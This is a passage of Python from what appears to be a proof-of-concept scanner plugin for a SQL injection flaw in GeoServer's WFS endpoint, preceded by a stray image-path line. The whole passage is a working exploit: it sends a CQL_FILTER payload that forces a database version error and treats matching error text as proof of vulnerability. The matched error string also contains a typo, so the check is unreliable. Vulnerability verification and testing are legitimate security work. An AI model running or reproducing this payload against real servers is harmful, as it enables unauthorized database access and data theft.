 }
path = "/geoserver/ows"  # 漏洞的路径
vul_url = make_verify_url(self.url, path, mod=0)  # 生成完整路径
data = {
'service': 'WFS',
'version': '1.0.0',
'request': 'GetFeature',
'typeName': 'vulhub:example',
'CQL_FILTER': "strStartsWith(name,'x'') = true and 1=(SELECT CAST((SELECT version()) AS integer))-- ')= true"
}
resp = req.get(vul_url, headers=headers, data=data, verify=False, allow_redirects=False, timeout=10)
if (
resp.status_code == 200 and
"ServiceException" in resp.content and
"RuntimeException" in resp.content and
"invalidnput syntax for type integer" in resp.content
):  # 判断条件，根据具体情况进行修改
result['VerifyInfo'] = http_packet(resp)
result['VerifyInfo']['URL'] = vul_url
result['VerifyInfo']['port'] = self.url.port
return self.parse_output(result)
def _attack(self):
# 调用 _verify() 方法来执行攻击
return self._verify()